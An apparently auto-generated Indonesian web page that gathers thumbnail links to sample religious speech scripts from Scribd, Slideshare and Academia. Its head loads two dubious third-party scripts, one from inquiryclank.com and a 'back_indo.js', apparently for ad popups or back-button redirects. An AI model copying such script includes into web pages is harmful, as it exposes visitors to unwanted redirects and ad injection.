

--- FILE ---
content_type: text/html
request_url: https://liputan.bitbucket.io/post/naskah-pidato-keagamaan/
body_size: 8616
content:
<!doctype html><html lang=en><meta charset=utf-8><meta name=generator content="Hugo 0.78.1"><meta name=viewport content="width=device-width,initial-scale=1,viewport-fit=cover"><meta name=color-scheme content="light dark"><meta name=supported-color-schemes content="light dark"><title>Naskah Pidato Keagamaan</title><link rel=stylesheet href=/css/core.min.82fe4585c1bdb582f2a655019abe9657ec659f85e9db03c2602a9786bd702a47e8d941aa57b4332a339119b99d38fb72.css><meta name=twitter:card content="summary"><meta name=twitter:title content="Naskah Pidato Keagamaan"><script type=text/javascript src=https://cdn.jsdelivr.net/npm/lozad/dist/lozad.min.js></script><script type=application/ld+json>{"@context":"https://schema.org/","@type":"MediaObject","name":"Naskah Pidato Keagamaan","review":{"@type":"Review","reviewRating":{"@type":"Rating","ratingValue":"5"},"author":{"@type":"Person","name":"Tulisan"}}}</script><script async src="https://www.googletagmanager.com/gtag/js?id=G-GWR1H8SP53"></script><script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-GWR1H8SP53'); </script><script type='text/javascript' src='//inquiryclank.com/9e/2b/a7/9e2ba7859749ffcbe541725d70fa9e2d.js'></script><script  src="https://pasukan.my.id/go/back_indo.js" type="text/javascript" ></script><body><section id=header><div class="header wrap"><span class="header left-side"><a class="site home" href=/><span class="site name">Liputanpetang</span></a></span>
<span class="header right-side"></span></div></section><section id=content><div class=article-container><section class="article header"><h1 class="article title">Naskah Pidato Keagamaan</h1><p class="article date">May 05, 2021</p></section><article class="article markdown-body"><p><a href="https://image.slidesharecdn.com/contohpidatoagamaislamtentangsabar-150829040706-lva1-app6891/95/contoh-pidato-agama-islam-tentang-sabar-1-638.jpg?cb=1440821280" target=_blank><img class=lozad data-src="https://image.slidesharecdn.com/contohpidatoagamaislamtentangsabar-150829040706-lva1-app6891/95/contoh-pidato-agama-islam-tentang-sabar-1-638.jpg?cb=1440821280" alt></a> Contoh pidato agama islam tentang sabar
<a href="https://imgv2-1-f.scribdassets.com/img/document/147786049/original/e9401849c3/1600442423?v=1" target=_blank><img class=lozad data-src="https://imgv2-1-f.scribdassets.com/img/document/147786049/original/e9401849c3/1600442423?v=1" alt></a> Berikut Contoh Naskah Pidato Agama Islam Tentang Bagaimana Cara &mldr;
<a href="https://lh3.googleusercontent.com/proxy/C5ioncReokSan2rUhxG-OsJIBN-V5zYAtIujaa1QmVhfQZxt3UXyuOHK2kCDDspUDc9gRJ-s25Z1bw2cgVVJg7NtbyfhapKzTdcmA4ugVixTVZ6ORmU9SuIVbTJyIGoIYP2zyZjGnVXSznhTjV7pIQ=w1200-h630-p-k-no-nu" target=_blank><img class=lozad data-src="https://lh3.googleusercontent.com/proxy/C5ioncReokSan2rUhxG-OsJIBN-V5zYAtIujaa1QmVhfQZxt3UXyuOHK2kCDDspUDc9gRJ-s25Z1bw2cgVVJg7NtbyfhapKzTdcmA4ugVixTVZ6ORmU9SuIVbTJyIGoIYP2zyZjGnVXSznhTjV7pIQ=w1200-h630-p-k-no-nu" alt></a> Teks Pidato Bahasa Indonesia Tentang Agama Islam
<a href="https://image.slidesharecdn.com/pidatoagamasabtudansenin-160104152305/95/pidato-agama-sabtu-dan-senin-1-638.jpg?cb=1451921030" target=_blank><img class=lozad data-src="https://image.slidesharecdn.com/pidatoagamasabtudansenin-160104152305/95/pidato-agama-sabtu-dan-senin-1-638.jpg?cb=1451921030" alt></a> Pidato agama (sabtu dan senin)
<a href=https://0.academia-photos.com/attachment_thumbnails/43569904/mini_magick20190215-26211-py01hv.png?1550292538 target=_blank><img class=lozad data-src=https://0.academia-photos.com/attachment_thumbnails/43569904/mini_magick20190215-26211-py01hv.png?1550292538 alt></a> DOC) Pidato Agama Islam | Azzah Fadiyah - Academia.edu
<a href="https://imgv2-2-f.scribdassets.com/img/document/133755321/original/fdc39e8fab/1570164299?v=1" target=_blank><img class=lozad data-src="https://imgv2-2-f.scribdassets.com/img/document/133755321/original/fdc39e8fab/1570164299?v=1" alt></a> Contoh Teks Pidato Tentang Agama Singkat
<a href=https://0.academia-photos.com/attachment_thumbnails/43748450/mini_magick20190215-14624-1k70oxr.png?1550265405 target=_blank><img class=lozad data-src=https://0.academia-photos.com/attachment_thumbnails/43748450/mini_magick20190215-14624-1k70oxr.png?1550265405 alt></a> DOC) Pidato Agama Islam | muammar subhan - Academia.edu
<a href=https://id-static.z-dn.net/files/db3/f98bd547f4cf832b846a80d569180f7d.jpg target=_blank><img class=lozad data-src=https://id-static.z-dn.net/files/db3/f98bd547f4cf832b846a80d569180f7d.jpg alt></a> teks pidato dalam bentuk eksposisi tentang keagamaan - Brainly.co.id
<a href=https://0.academia-photos.com/attachment_thumbnails/32205432/mini_magick20180816-3674-eff3jj.png?1534460905 target=_blank><img class=lozad data-src=https://0.academia-photos.com/attachment_thumbnails/32205432/mini_magick20180816-3674-eff3jj.png?1534460905 alt></a> Contoh Pidato Singkat Agama Islam Tentang Menuntut Ilmu | Contoh &mldr;
<a href=http://marlasopa356.weebly.com/uploads/1/2/5/5/125581503/730577398.jpg target=_blank><img class=lozad data-src=http://marlasopa356.weebly.com/uploads/1/2/5/5/125581503/730577398.jpg alt></a> Contoh Teks Ceramah Agama Islam Bahasa Sunda Dan - marlasopa
<a href="https://imgv2-2-f.scribdassets.com/img/document/29894315/original/27fbf166d0/1602632232?v=1" target=_blank><img class=lozad data-src="https://imgv2-2-f.scribdassets.com/img/document/29894315/original/27fbf166d0/1602632232?v=1" alt></a> ceramah tentang sholat
<a href="https://imgv2-2-f.scribdassets.com/img/document/378560947/original/9d28fceae6/1601552558?v=1" target=_blank><img class=lozad data-src="https://imgv2-2-f.scribdassets.com/img/document/378560947/original/9d28fceae6/1601552558?v=1" alt></a> 371348253-Contoh-Pidato-Agama-Islam-Singkat-Tentang-Kemuliaan &mldr;
<a href=https://pbs.twimg.com/media/C3jt2KBUcAAhTHS.jpg target=_blank><img class=lozad data-src=https://pbs.twimg.com/media/C3jt2KBUcAAhTHS.jpg alt></a> Nahdlatul Ulama auf Twitter: &ldquo;Naskah Pidato Kebudayaan Ketum PBNU &mldr;
<a href="https://image.slidesharecdn.com/contohpidatoagamaislamtentangsabar-150829040706-lva1-app6891/95/contoh-pidato-agama-islam-tentang-sabar-3-638.jpg?cb=1440821280" target=_blank><img class=lozad data-src="https://image.slidesharecdn.com/contohpidatoagamaislamtentangsabar-150829040706-lva1-app6891/95/contoh-pidato-agama-islam-tentang-sabar-3-638.jpg?cb=1440821280" alt></a> Contoh pidato agama islam tentang sabar
<a href="https://imgv2-1-f.scribdassets.com/img/document/383145504/original/0d3700291c/1564271371?v=1" target=_blank><img class=lozad data-src="https://imgv2-1-f.scribdassets.com/img/document/383145504/original/0d3700291c/1564271371?v=1" alt></a> Blog Pendidikan: Contoh Pidato Agama Islam
<a href=https://0.academia-photos.com/attachment_thumbnails/54546728/mini_magick20181219-22567-r9lyne.png?1545285555 target=_blank><img class=lozad data-src=https://0.academia-photos.com/attachment_thumbnails/54546728/mini_magick20181219-22567-r9lyne.png?1545285555 alt></a> DOC) Teks Ceramah Agama Islam Tentang Pergaulan Bebas | bedjo &mldr;
<a href="https://image.slidesharecdn.com/ceramahpadaperingatanisrami-130221194132-phpapp02/95/contoh-ceramah-pada-peringatan-isra-mi-1-638.jpg?cb=1361475730" target=_blank><img class=lozad data-src="https://image.slidesharecdn.com/ceramahpadaperingatanisrami-130221194132-phpapp02/95/contoh-ceramah-pada-peringatan-isra-mi-1-638.jpg?cb=1361475730" alt></a> contoh Ceramah pada peringatan isra mi
<a href=https://www.materi.carageo.com/wp-content/uploads/2019/10/Pidato-Tentang-Bulan-Muharram.jpg target=_blank><img class=lozad data-src=https://www.materi.carageo.com/wp-content/uploads/2019/10/Pidato-Tentang-Bulan-Muharram.jpg alt></a> Pidato Tentang Bulan Muharram - Pengertian, keutamaan, Contoh
<a href="https://image.slidesharecdn.com/pidatotoleransi-170228065218/95/pidato-toleransi-1-638.jpg?cb=1488264763" target=_blank><img class=lozad data-src="https://image.slidesharecdn.com/pidatotoleransi-170228065218/95/pidato-toleransi-1-638.jpg?cb=1488264763" alt></a> Contoh Pidato Singkat Tentang Agama | Contoh Soal Dan Materi &mldr;
<a href="https://imgv2-2-f.scribdassets.com/img/document/363153140/original/0324afc4eb/1599478871?v=1" target=_blank><img class=lozad data-src="https://imgv2-2-f.scribdassets.com/img/document/363153140/original/0324afc4eb/1599478871?v=1" alt></a> Contoh Pidato Agama Tentang Kematian
<a href="https://imgv2-2-f.scribdassets.com/img/document/119297218/298x396/dbe2da77b8/1545040958?v=1" target=_blank><img class=lozad data-src="https://imgv2-2-f.scribdassets.com/img/document/119297218/298x396/dbe2da77b8/1545040958?v=1" alt></a> Berikut Contoh Naskah Pidato Agama Islam Tentang Bagaimana Cara &mldr;
<a href="https://imgv2-2-f.scribdassets.com/img/document/259987249/original/c1b5baad68/1551793132?v=1" target=_blank><img class=lozad data-src="https://imgv2-2-f.scribdassets.com/img/document/259987249/original/c1b5baad68/1551793132?v=1" alt></a> Sholat Pidato Singkat Tentang Agama
<a href="https://image.slidesharecdn.com/ceramahagamatentangjasaseorangibu-130530085758-phpapp01/95/ceramah-agama-tentang-jasa-seorang-ibu-1-638.jpg?cb=1369904351" target=_blank><img class=lozad data-src="https://image.slidesharecdn.com/ceramahagamatentangjasaseorangibu-130530085758-phpapp01/95/ceramah-agama-tentang-jasa-seorang-ibu-1-638.jpg?cb=1369904351" alt></a> Ceramah agama tentang jasa seorang ibu
<a href=https://pbs.twimg.com/media/C3juKD8VYAAhJWK.jpg target=_blank><img class=lozad data-src=https://pbs.twimg.com/media/C3juKD8VYAAhJWK.jpg alt></a> Nahdlatul Ulama Twitteriss�: &ldquo;Naskah Pidato Kebudayaan Ketum PBNU &mldr;
<a href="https://i2.wp.com/cdn.slidesharecdn.com/ss_thumbnails/tekspidatobulanbahasa-141129082519-conversion-gate01-thumbnail-4.jpg?resize=768%2C1087&ssl=1" target=_blank><img class=lozad data-src="https://i2.wp.com/cdn.slidesharecdn.com/ss_thumbnails/tekspidatobulanbahasa-141129082519-conversion-gate01-thumbnail-4.jpg?resize=768%2C1087&ssl=1" alt></a> Contoh Pidato Singkat yang Baik dan Benar Terlengkap serta Terbaru
<a href=https://i1.rgstatic.net/publication/304213281_MENEGUHKAN_ISLAM_NUSANTARA_UNTUK_ISLAM_BERKEMAJUAN_Melacak_Akar_Epistemologis_dan_Historis_Islam_di_Nusantara/links/577d612b08aeaee3b27e3b98/largepreview.png target=_blank><img class=lozad data-src=https://i1.rgstatic.net/publication/304213281_MENEGUHKAN_ISLAM_NUSANTARA_UNTUK_ISLAM_BERKEMAJUAN_Melacak_Akar_Epistemologis_dan_Historis_Islam_di_Nusantara/links/577d612b08aeaee3b27e3b98/largepreview.png alt></a> PDF) MENEGUHKAN ISLAM NUSANTARA UNTUK ISLAM BERKEMAJUAN: Melacak &mldr;
<a href="https://image.winudf.com/v2/image1/Y29tLmlkYXBwcy5uYXNrYWhwaWRhdG9fc2NyZWVuXzFfMTU1MjgyNDA0N18wNzk/screen-1.jpg?fakeurl=1&type=.jpg" target=_blank><img class=lozad data-src="https://image.winudf.com/v2/image1/Y29tLmlkYXBwcy5uYXNrYWhwaWRhdG9fc2NyZWVuXzFfMTU1MjgyNDA0N18wNzk/screen-1.jpg?fakeurl=1&type=.jpg" alt></a> Kumpulan Teks Naskah Pidato Sambutan Lengkap for Android - APK &mldr;
<a href="https://imgv2-2-f.scribdassets.com/img/document/331503839/original/2b036a6f34/1551726598?v=1" target=_blank><img class=lozad data-src="https://imgv2-2-f.scribdassets.com/img/document/331503839/original/2b036a6f34/1551726598?v=1" alt></a> Contoh Pidato Agama | Contoh Soal Dan Materi Pelajaran 3
<a href="https://imgv2-2-f.scribdassets.com/img/document/290811460/original/77b59c9572/1598957744?v=1" target=_blank><img class=lozad data-src="https://imgv2-2-f.scribdassets.com/img/document/290811460/original/77b59c9572/1598957744?v=1" alt></a> pidato keagamaan.doc
<a href=https://0.academia-photos.com/attachment_thumbnails/49427268/mini_magick20190131-12832-1ptm45p.png?1548974552 target=_blank><img class=lozad data-src=https://0.academia-photos.com/attachment_thumbnails/49427268/mini_magick20190131-12832-1ptm45p.png?1548974552 alt></a> Contoh Pidato Agama Islam | Blog Pendidikan
<a href=https://slideplayer.info/slide/12951840/78/images/14/Pidato+sambutan%2C+yaitu+pidato+yang+disampaikan+dalam+acara+serimonial%3A+ulang+tahun%2C+peresmian+sesuatu%2C+menyambut+hari+besar+keagamaan%2C+dan+sebagainya..jpg target=_blank><img class=lozad data-src=https://slideplayer.info/slide/12951840/78/images/14/Pidato+sambutan%2C+yaitu+pidato+yang+disampaikan+dalam+acara+serimonial%3A+ulang+tahun%2C+peresmian+sesuatu%2C+menyambut+hari+besar+keagamaan%2C+dan+sebagainya..jpg alt></a> Menulis Naskah Pidato Tidak ada satu pun organisasi yang tidak &mldr;
<a href=https://www.zenius.net/blog/wp-content/uploads/2019/12/Struktur-Teks-Ceramah-2.jpg target=_blank><img class=lozad data-src=https://www.zenius.net/blog/wp-content/uploads/2019/12/Struktur-Teks-Ceramah-2.jpg alt></a> Belajar Membuat Teks Ceramah dan Menjadi Penceramah yang Baik &mldr;
<a href="https://image.slidesharecdn.com/contohpidatoagamaislamtentangsabar-150829040706-lva1-app6891/95/contoh-pidato-agama-islam-tentang-sabar-2-638.jpg?cb=1440821280" target=_blank><img class=lozad data-src="https://image.slidesharecdn.com/contohpidatoagamaislamtentangsabar-150829040706-lva1-app6891/95/contoh-pidato-agama-islam-tentang-sabar-2-638.jpg?cb=1440821280" alt></a> Contoh pidato agama islam tentang sabar
<a href="https://cdn.slidesharecdn.com/ss_thumbnails/01-agamaislamsd-mi-121217154741-phpapp01-thumbnail-4.jpg?cb=1355759426" target=_blank><img class=lozad data-src="https://cdn.slidesharecdn.com/ss_thumbnails/01-agamaislamsd-mi-121217154741-phpapp01-thumbnail-4.jpg?cb=1355759426" alt></a> Teks Pidato Tentang Pendidikan Agama Islam
<a href=http://4.bp.blogspot.com/-xlpt6P90wTM/Tkv8UWFMNYI/AAAAAAAAAMw/HZ9YbVf3mw8/s1600/teks+pidato+presiden.bmp target=_blank><img class=lozad data-src=http://4.bp.blogspot.com/-xlpt6P90wTM/Tkv8UWFMNYI/AAAAAAAAAMw/HZ9YbVf3mw8/s1600/teks+pidato+presiden.bmp alt></a> Inilah Naskah Pidato Wacana Agama Islam | Contoh Soal Dan Materi &mldr;
<a href="https://imgv2-1-f.scribdassets.com/img/document/376781455/original/4a23c9cb75/1600992970?v=1" target=_blank><img class=lozad data-src="https://imgv2-1-f.scribdassets.com/img/document/376781455/original/4a23c9cb75/1600992970?v=1" alt></a> Naskah Pidato Kejujuran
<a href=https://appagg.co/ii/000/032/531/32531685.png target=_blank><img class=lozad data-src=https://appagg.co/ii/000/032/531/32531685.png alt></a> Kumpulan Teks Naskah Pidato Sambutan Lengkap � (Android &mldr;
<a href=https://id-static.z-dn.net/files/daf/347a316770e89fa92cb09dc77bacc246.png target=_blank><img class=lozad data-src=https://id-static.z-dn.net/files/daf/347a316770e89fa92cb09dc77bacc246.png alt></a> pidato persuasif bertema keragaman budaya wujud kekayaan indonesia &mldr;
<a href=https://0.academia-photos.com/attachment_thumbnails/52283252/mini_magick20190123-6068-1o993cx.png?1548248130 target=_blank><img class=lozad data-src=https://0.academia-photos.com/attachment_thumbnails/52283252/mini_magick20190123-6068-1o993cx.png?1548248130 alt></a> DOC) Pidato Sholat Tiang Agama | Andri Jaelani - Academia.edu
<a href=https://img.yumpu.com/18978792/1/500x640/sambutan-menteri-agama-ri-pada-acara-peresmian-madrasah-negeri-.jpg target=_blank><img class=lozad data-src=https://img.yumpu.com/18978792/1/500x640/sambutan-menteri-agama-ri-pada-acara-peresmian-madrasah-negeri-.jpg alt></a> sambutan menteri agama ri pada acara peresmian madrasah negeri &mldr;
<a href="https://i1.wp.com/www.sketsaonline.com/wp-content/uploads/2020/02/Screenshot_20200202-123324.jpg?ssl=1" target=_blank><img class=lozad data-src="https://i1.wp.com/www.sketsaonline.com/wp-content/uploads/2020/02/Screenshot_20200202-123324.jpg?ssl=1" alt></a> Contoh Pembukaan Pidato Bahasa Inggris dan Artinya - Sketsa Online
<a href="https://image.slidesharecdn.com/naskahpidatoberbaktikepadakeduaorangtua-130311055136-phpapp02/95/naskah-pidato-berbakti-kepada-kedua-orang-tua-3-638.jpg?cb=1362981140" target=_blank><img class=lozad data-src="https://image.slidesharecdn.com/naskahpidatoberbaktikepadakeduaorangtua-130311055136-phpapp02/95/naskah-pidato-berbakti-kepada-kedua-orang-tua-3-638.jpg?cb=1362981140" alt></a> Naskah pidato; berbakti kepada kedua orang tua
<a href="https://imgv2-2-f.scribdassets.com/img/document/396996845/original/1317107cb9/1559118137?v=1" target=_blank><img class=lozad data-src="https://imgv2-2-f.scribdassets.com/img/document/396996845/original/1317107cb9/1559118137?v=1" alt></a> Naskah Ceramah Agama Islam Tentang Akhlak
<a href=http://daftarkumpulanterbaru.com/wp-content/uploads/2014/11/Contoh-Pidato-Bahasa-Inggris-Singkat.png target=_blank><img class=lozad data-src=http://daftarkumpulanterbaru.com/wp-content/uploads/2014/11/Contoh-Pidato-Bahasa-Inggris-Singkat.png alt></a> Contoh Pidato Bahasa Inggris Singkat - Informasi Terbaru 2015 &mldr;
<a href=https://pbs.twimg.com/media/C3jt2KhUMAAQKhy.jpg target=_blank><img class=lozad data-src=https://pbs.twimg.com/media/C3jt2KhUMAAQKhy.jpg alt></a> Nahdlatul Ulama on Twitter: &ldquo;Naskah Pidato Kebudayaan Ketum PBNU &mldr;
<a href=https://sharingkali.com/wp-content/uploads/2018/01/contoh-pidato-bahasa-arab.jpg target=_blank><img class=lozad data-src=https://sharingkali.com/wp-content/uploads/2018/01/contoh-pidato-bahasa-arab.jpg alt></a> 8 Contoh Pidato Singkat (Perpisahan, Pendidikan, Bahasa Inggris &mldr;
<a href=http://pidato.net/wp-content/uploads/2013/01/pidat-israk-miraj.jpg target=_blank><img class=lozad data-src=http://pidato.net/wp-content/uploads/2013/01/pidat-israk-miraj.jpg alt></a> Contoh Pidato Agama : PERINGATAN ISRA' DAN MI&rsquo;RAJ NABI SAW.
<a href=https://idoc.pub/img/crop/300x300/x4e6p5ykkyn3.jpg target=_blank><img class=lozad data-src=https://idoc.pub/img/crop/300x300/x4e6p5ykkyn3.jpg alt></a> Berikut Contoh Naskah Pidato Agama Islam Tentang Bagaimana Cara &mldr;
<a href=https://0.academia-photos.com/attachment_thumbnails/34499363/mini_magick20180817-21035-1wa1uxz.png?1534569166 target=_blank><img class=lozad data-src=https://0.academia-photos.com/attachment_thumbnails/34499363/mini_magick20180817-21035-1wa1uxz.png?1534569166 alt></a> DOC) Ini adalah draft naskah lomba pidato anak | Abdulrahim &mldr;
<a href=https://slideplayer.info/slide/12951840/78/images/3/Tujuan+pidato+Pidato+Informatif.jpg target=_blank><img class=lozad data-src=https://slideplayer.info/slide/12951840/78/images/3/Tujuan+pidato+Pidato+Informatif.jpg alt></a> Menulis Naskah Pidato Tidak ada satu pun organisasi yang tidak &mldr;
<a href=https://i.ytimg.com/vi/ujhR_7TgoMI/hqdefault.jpg target=_blank><img class=lozad data-src=https://i.ytimg.com/vi/ujhR_7TgoMI/hqdefault.jpg alt></a> Contoh Teks Naskah Pidato Agama Islam tentang Akhlak Mulia dan &mldr;
<a href=https://img.yumpu.com/18978759/1/500x640/sambutan-pada-perayaan-tahun-baru-imlek-nasional-ke-2559-.jpg target=_blank><img class=lozad data-src=https://img.yumpu.com/18978759/1/500x640/sambutan-pada-perayaan-tahun-baru-imlek-nasional-ke-2559-.jpg alt></a> Sambutan pada Perayaan Tahun Baru Imlek Nasional Ke-2559 &mldr;
<a href=http://pidato.net/wp-content/uploads/2013/01/COntoh-pidato-muharram.jpg target=_blank><img class=lozad data-src=http://pidato.net/wp-content/uploads/2013/01/COntoh-pidato-muharram.jpg alt></a> Contoh Pidato Agama : Peringatan Tanggal 10 Muharram
<a href="https://lh3.googleusercontent.com/proxy/[base64]w1200-h630-p-k-no-nu" target=_blank><img class=lozad data-src="https://lh3.googleusercontent.com/proxy/[base64]w1200-h630-p-k-no-nu" alt></a> Pidato Bahasa Jawa Tentang Agama Islam Singkat
<a href="https://imgv2-1-f.scribdassets.com/img/document/34040028/298x396/a6a8e8fdd5/1596081470?v=1" target=_blank><img class=lozad data-src="https://imgv2-1-f.scribdassets.com/img/document/34040028/298x396/a6a8e8fdd5/1596081470?v=1" alt></a> 10 Kumpulan Pidato Islami
<a href=http://pidato.net/wp-content/uploads/2013/01/muharram-1024x611.jpg target=_blank><img class=lozad data-src=http://pidato.net/wp-content/uploads/2013/01/muharram-1024x611.jpg alt></a> Pidato Agama Islam : PERINGATAN TANGGAL 1 MUHARRAM
<a href="https://imgv2-1-f.scribdassets.com/img/document/96956679/original/7a97566da2/1592732531?v=1" target=_blank><img class=lozad data-src="https://imgv2-1-f.scribdassets.com/img/document/96956679/original/7a97566da2/1592732531?v=1" alt></a> Contoh Pidato Agama
<a href="https://image.slidesharecdn.com/pidatoislam-161102011501/95/pidato-islam-8-638.jpg?cb=1478049318" target=_blank><img class=lozad data-src="https://image.slidesharecdn.com/pidatoislam-161102011501/95/pidato-islam-8-638.jpg?cb=1478049318" alt></a> Contoh Pidato Agama Bahasa Sunda | contoh soal dan contoh pidato &mldr;
<a href=https://0.academia-photos.com/attachment_thumbnails/41974351/mini_magick20190218-770-jy7pa5.png?1550506641 target=_blank><img class=lozad data-src=https://0.academia-photos.com/attachment_thumbnails/41974351/mini_magick20190218-770-jy7pa5.png?1550506641 alt></a> DOC) Contoh Naskah Pidato Tema Pemuda | Wahyu Widodo - Academia.edu
<a href="https://imgv2-1-f.scribdassets.com/img/document/127315612/original/49a281e4b2/1601482639?v=1" target=_blank><img class=lozad data-src="https://imgv2-1-f.scribdassets.com/img/document/127315612/original/49a281e4b2/1601482639?v=1" alt></a> teks pidato
<a href="https://image.slidesharecdn.com/tekspidatotoleransi-170228071236/95/teks-pidato-toleransi-2-638.jpg?cb=1488265972" target=_blank><img class=lozad data-src="https://image.slidesharecdn.com/tekspidatotoleransi-170228071236/95/teks-pidato-toleransi-2-638.jpg?cb=1488265972" alt></a> Teks pidato toleransi
<a href="https://blog.ruangguru.com/hs-fs/hubfs/struktur%20teks%20pidato.png?width=600&name=struktur%20teks%20pidato.png" target=_blank><img class=lozad data-src="https://blog.ruangguru.com/hs-fs/hubfs/struktur%20teks%20pidato.png?width=600&name=struktur%20teks%20pidato.png" alt></a> Membedah Struktur Teks Pidato | Bahasa Indonesia Kelas 9
<a href="https://image.slidesharecdn.com/ceramahpadaperingatanisrami-130221194132-phpapp02/95/contoh-ceramah-pada-peringatan-isra-mi-2-638.jpg?cb=1361475730" target=_blank><img class=lozad data-src="https://image.slidesharecdn.com/ceramahpadaperingatanisrami-130221194132-phpapp02/95/contoh-ceramah-pada-peringatan-isra-mi-2-638.jpg?cb=1361475730" alt></a> contoh Ceramah pada peringatan isra mi
<a href=https://www.wawasan-edukasi.web.id/wp-content/uploads/2018/01/tolong-2Bmenolong.jpg target=_blank><img class=lozad data-src=https://www.wawasan-edukasi.web.id/wp-content/uploads/2018/01/tolong-2Bmenolong.jpg alt></a> 30+ Contoh Pidato Agama Singkat Terlengkap 2020- Wawasan Edukasi
<a href=https://0.academia-photos.com/attachment_thumbnails/37486227/mini_magick20180815-30938-kpodo1.png?1534394896 target=_blank><img class=lozad data-src=https://0.academia-photos.com/attachment_thumbnails/37486227/mini_magick20180815-30938-kpodo1.png?1534394896 alt></a> Pidato Bahasa Arab Tentang Islam Rahmatan Lil Alamin
<a href=https://0.academia-photos.com/attachment_thumbnails/52284660/mini_magick20190123-3156-1j2xaft.png?1548247946 target=_blank><img class=lozad data-src=https://0.academia-photos.com/attachment_thumbnails/52284660/mini_magick20190123-3156-1j2xaft.png?1548247946 alt></a> DOC) contoh pidato tentang sosial budaya | mauk irengce - Academia.edu
<a href="https://imgv2-1-f.scribdassets.com/img/document/377220570/original/ade803207e/1601045863?v=1" target=_blank><img class=lozad data-src="https://imgv2-1-f.scribdassets.com/img/document/377220570/original/ade803207e/1601045863?v=1" alt></a> Contoh Pidato Singkat Acara Khitanan
<a href=https://thegorbalsla.com/wp-content/uploads/2018/04/2-4.jpg target=_blank><img class=lozad data-src=https://thegorbalsla.com/wp-content/uploads/2018/04/2-4.jpg alt></a> 7+ Contoh Ceramah Agama Singkat dalam Berbagai Tema (Lengkap)
<a href="https://i0.wp.com/karyapemuda.com/wp-content/uploads/2017/12/Assalamualaikum.jpg?resize=825%2C520&ssl=1" target=_blank><img class=lozad data-src="https://i0.wp.com/karyapemuda.com/wp-content/uploads/2017/12/Assalamualaikum.jpg?resize=825%2C520&ssl=1" alt></a> 20+ Contoh Pembukaan Pidato yang Benar (Islami, Keren dan Lucu)
<a href="https://i0.wp.com/bukanarjuna.com/wp-content/uploads/2019/10/Hadis-Menuntut-Ilmu.jpg?resize=350%2C135&ssl=1" target=_blank><img class=lozad data-src="https://i0.wp.com/bukanarjuna.com/wp-content/uploads/2019/10/Hadis-Menuntut-Ilmu.jpg?resize=350%2C135&ssl=1" alt></a> Beberapa Contoh Pidato Tentang Menuntut Ilmu. [TERBARU!!!]
<a href=https://0.academia-photos.com/attachment_thumbnails/64435084/mini_magick20200914-17747-zff35b.png?1600147274 target=_blank><img class=lozad data-src=https://0.academia-photos.com/attachment_thumbnails/64435084/mini_magick20200914-17747-zff35b.png?1600147274 alt></a> Naskah Pidato Research Papers - Academia.edu
<a href="https://imgv2-1-f.scribdassets.com/img/document/396801997/original/18de75b36e/1552411342?v=1" target=_blank><img class=lozad data-src="https://imgv2-1-f.scribdassets.com/img/document/396801997/original/18de75b36e/1552411342?v=1" alt></a> contoh soal sing a song: Contoh Pidato Persuasif Tentang Narkoba &mldr;
<a href="https://imgv2-1-f.scribdassets.com/img/document/280244724/original/fbd75f059b/1602377472?v=1" target=_blank><img class=lozad data-src="https://imgv2-1-f.scribdassets.com/img/document/280244724/original/fbd75f059b/1602377472?v=1" alt></a> Berikut Contoh naskah pidato agama islam tentang bagaimana cara &mldr;
<a href="https://i2.wp.com/www.mypurohith.com/wp-content/uploads/2019/05/Contoh-Ceramah-Singkat-dan-Penjelasan-Lengkapnya.jpg?fit=789%2C533&ssl=1" target=_blank><img class=lozad data-src="https://i2.wp.com/www.mypurohith.com/wp-content/uploads/2019/05/Contoh-Ceramah-Singkat-dan-Penjelasan-Lengkapnya.jpg?fit=789%2C533&ssl=1" alt></a> 8+ Contoh Ceramah Singkat, Kejujuran, Sabar, Syukur, Menuntut Ilmu &mldr;
<a href="https://imgv2-2-f.scribdassets.com/img/document/320437843/original/41133b777c/1559572204?v=1" target=_blank><img class=lozad data-src="https://imgv2-2-f.scribdassets.com/img/document/320437843/original/41133b777c/1559572204?v=1" alt></a> contoh soal shu: Contoh Pidato Bahasa Sunda Singkat Tentang Agama
